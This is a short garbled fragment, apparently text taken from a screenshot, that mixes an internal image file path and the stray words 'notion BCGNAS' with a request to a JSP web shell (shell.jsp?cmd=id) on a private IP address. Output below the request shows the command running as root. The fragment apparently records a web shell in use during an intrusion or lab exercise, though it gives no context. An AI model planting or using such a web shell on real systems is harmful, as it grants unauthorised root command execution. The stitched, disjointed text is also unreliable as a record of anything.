 192.168.56.204:8080/shell.jsp?cmd=id
notion BCGNAS
uid=0(root) gid=0(root) groups=0(root) //